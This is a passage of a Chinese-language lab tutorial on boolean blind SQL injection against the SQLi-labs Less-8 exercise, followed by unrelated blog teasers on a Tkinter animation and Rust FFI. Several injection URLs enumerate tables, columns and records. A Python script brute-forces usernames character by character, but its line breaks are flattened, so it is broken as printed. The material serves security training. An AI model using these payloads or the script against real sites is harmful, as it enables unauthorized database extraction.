## 3.5、猜解数据表的数量``````http://47.109.71.232:8080/Less-8/?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())=5--+
````````````http://47.109.71.232:8080/Less-8/?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())=4--+
``````

## 3.6、猜解第一个数据表名称的长度``````http://47.109.71.232:8080/Less-8/?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6--+
``````

## 3.7、猜解第一个数据表名称的字符``````http://47.109.71.232:8080/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101--+
``````

## 3.8、猜解数据表中字段的数量``````http://47.109.71.232:8080/Less-8/?id=1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name="emails")=2--+
``````

## 3.9、猜解第一个数据表名中字段的长度``````http://47.109.71.232:8080/Less-8/?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name="emails" limit 0,1))=2 --+
``````

## 3.10、猜解第一个数据表中字段的字符``````http://47.109.71.232:8080/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name="emails" limit 0,1),1,1))=105--+
``````

## 3.11、获取字段中的记录``````http://47.109.71.232:8080/Less-8/?id=1' and ascii(substr((select group_concat(id) from emails),1,1))=49--+
``````

# 四、布尔盲注的脚本

``````import requests
import stringurl = "http://47.109.71.232:8080/Less-8/?id="
# select = "select database()"
# select = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
# select = "select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'"
select = "select group_concat(username) from users"
result = ""
for i in range(1, 100):for ch in string.ascii_letters + string.digits + ",:}{_":payload = f"1' and substr(({select}),{i},1) = '{ch}'%23"r = requests.get(url = url + payload)if "You are in" in r.text:result += chprint(result)breakif ch == "_":print("[***] 注入完成")exit(0)
``````### 【Python】Python使用TK实现动态爱心效果

【Python】Python使用Tk实现动态爱心效果 画布使用了缓存机制&#xff0c;启动时绘制足够多的帧数&#xff0c;运行时一帧帧地取出来展示&#xff0c;明显更流畅&#xff0c;加快了程序执行速度。将控制跳动动画的函数从正弦函数换成了贝塞尔函数&#xff0c;贝塞尔函数更灵活…

### Rust- FFI (Foreign Function Interface)

Foreign Function Interface (FFI) is a mechanism that allows code written in one language to call code written in another language. With FFI, a program can use libraries and capabilities from another language, often allowing for performance optimizations o